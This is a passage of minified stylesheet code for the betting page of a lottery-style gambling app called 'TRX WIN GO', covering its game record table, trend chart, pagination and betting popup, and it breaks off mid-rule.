.GameRecord__C-body>div[data-v-d0cabac3]{background:#ffffff}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body>div[data-v-d0cabac3]:not(.list-fooder):nth-child(odd){background-color:#fff0e8}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body>div.list-fooder[data-v-d0cabac3]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .numcenter[data-v-d0cabac3]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .defaultColor[data-v-d0cabac3]{color:#fd565c}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .greenColor[data-v-d0cabac3]{color:#40ad72}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .mixedColor0[data-v-d0cabac3]{background:linear-gradient(180deg,#fd565c 50.96%,#b659fe 50.97%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .mixedColor5[data-v-d0cabac3]{background:linear-gradient(180deg,#40ad72 51.48%,#b659fe 51.49%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin[data-v-d0cabac3]{display:flex;align-items:center;justify-content:center;width:100%;height:100%;font-size:1rem;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin>div+div[data-v-d0cabac3]{margin-left:.63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.green[data-v-d0cabac3]{color:#47ba7c}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.red[data-v-d0cabac3]{color:#fd565c}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.zero[data-v-d0cabac3]{background:linear-gradient(143deg,#fe565c 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.five[data-v-d0cabac3]{background:linear-gradient(143deg,#4ccb86 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3]{padding:1.13rem 6rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination{width:100%}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C[data-v-d0cabac3]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-head[data-v-d0cabac3]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2[data-v-d0cabac3]{background-color:#fff;font-size:.75rem;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div[data-v-d0cabac3]{height:1rem;padding:.75rem .63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div[data-v-d0cabac3]:not(.list-fooder):nth-child(odd){background-color:#ffe8e8}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div.list-fooder[data-v-d0cabac3]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-IssueNumber[data-v-d0cabac3]{text-align:center;color:#3d3d3d}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num[data-v-d0cabac3]{position:relative;display:flex;height:1.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item[data-v-d0cabac3]{margin-right:.25rem;color:#bbb;border:1px solid #bbbbbb}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9[data-v-d0cabac3]{width:1rem;height:1rem;position:relative;z-index:10;color:#fff;border:none;background-size:100%}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n0_bg-11c706f4.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0 .text[data-v-d0cabac3]{background:linear-gradient(143deg,#fe565c 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n5_bg-6583959f.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5 .text[data-v-d0cabac3]{background:linear-gradient(143deg,#4ccb86 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8[data-v-d0cabac3]{background-image:url([data-uri])}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8 .text[data-v-d0cabac3]{color:#e93333!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/green_bg-7aaea659.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9 .text[data-v-d0cabac3]{color:#2f9c61!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS[data-v-d0cabac3]{margin-left:.63rem;color:#fff;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS.isB[data-v-d0cabac3]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num>div[data-v-d0cabac3]{width:.88rem;height:.88rem;text-align:center;border-radius:50%;line-height:.88rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2 .line-canvas[data-v-d0cabac3]{position:absolute;top:50%;left:0;z-index:9;width:100%!important;height:2.5rem!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3]{padding:1.13rem 6rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination{width:100%}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .MyGameRecord__C[data-v-d0cabac3]{width:calc(100% - 2.13rem);margin:0 auto 7.5rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount[data-v-d0cabac3]{position:fixed;bottom:0;left:50%;max-width:var(--app-width);width:100%;padding:.88rem .88rem 1.25rem;background-color:#fff;box-shadow:0 -1.88rem 3.13rem #3f45534d;border-radius:.88rem .88rem 0 0;transform:translate(-50%,82%);transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;z-index:999;box-sizing:border-box}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount.action[data-v-d0cabac3]{transform:translate(-50%)!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .clear[data-v-d0cabac3]{height:2.38rem;position:absolute;top:-1.5rem;right:0;cursor:pointer}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .txt[data-v-d0cabac3]{font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .amount[data-v-d0cabac3]{color:#404653;font-size:1rem;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .refreshing[data-v-d0cabac3]{animation:myRotate-d0cabac3 1s linear infinite;cursor:pointer}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .recharge[data-v-d0cabac3]{margin-left:.31rem;background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff;padding:.25rem .63rem;border-radius:.19rem;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .history[data-v-d0cabac3]{font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .history a[data-v-d0cabac3]{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;color:#232323}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .history a .img[data-v-d0cabac3]{margin-left:.31rem;width:.75rem}@media screen and (max-width: 600px){.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount[data-v-d0cabac3]{width:100%}}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body[data-v-d0cabac3]{padding:0 .25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line[data-v-d0cabac3]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line+div[data-v-d0cabac3]{margin-top:1rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line[data-v-d0cabac3]:last-child{justify-content:flex-start}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-img[data-v-d0cabac3]{height:1.88rem;width:1.88rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-text[data-v-d0cabac3]{color:#fff;padding:0 .63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list[data-v-d0cabac3]{display:flex;justify-content:space-between}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item[data-v-d0cabac3]{padding:0 .63rem;background:#f0f0f0;color:#697984;border-radius:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item+div[data-v-d0cabac3]{margin-left:.5rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item.r[data-v-d0cabac3]{border:1px solid #cccccc;background:#fff;cursor:pointer;border-radius:1rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL[data-v-d0cabac3]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-d0cabac3]{width:5.63rem;margin:0 .5rem;padding:1px .75rem;border:1px solid #d3d3d3}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-d0cabac3] .van-field{padding:1px 0}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-d0cabac3] .van-field__control{text-align:center;font-size:1rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-foot[data-v-d0cabac3]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-foot .Betting__Popup-foot-c[data-v-d0cabac3]{flex:1;background:#f0f0f0;color:#666;border-radius:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-foot .Betting__Popup-foot-s[data-v-d0cabac3]{flex:2;background:#cbcddc;color:#fff;text-align:center;border-radius:.31rem;margin-left:.63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-foot .bgcolor[data-v-d0cabac3]{pointer-events:all;color:#fff;background:var(--main-color-1)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-btn[data-v-d0cabac3]{flex:none;width:1.88rem;height:1.88rem;padding:0;text-align:center;pointer-events:none;background:#f2f2f2;color:#fff;font-size:1.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .bgcolor[data-v-d0cabac3]{pointer-events:all;background:linear-gradient(90deg,#ff962c,#fd5810)!important;color:#fff!important;border:1px solid #ff962c!important}.home_allLotteryGames_TRX_WIN_GO_page .num-green[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .num-violet[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .num-red[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .num-big[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .num-small[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .c-row[data-v-d0cabac3]{display:flex}.home_allLotteryGames_TRX_WIN_GO_page .c-row-between[data-v-d0cabac3]{justify-content:space-between}.home_allLotteryGames_TRX_WIN_GO_page .c-row-middle[data-v-d0cabac3]{align-items:center}.home_allLotteryGames_TRX_WIN_GO_page .c-line[data-v-d0cabac3]{margin:.63rem 0;display:flex;align-items:center;color:#40465380;line-height:1.5rem;border-bottom:1px solid rgba(54,78,135,.1)}.home_allLotteryGames_TRX_WIN_GO_page .c-row-center[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .c-row-middle-center[data-v-d0cabac3]{justify-content:center}.home_allLotteryGames_TRX_WIN_GO_page .c-row-middle-center[data-v-d0cabac3]{align-items:center}@keyframes 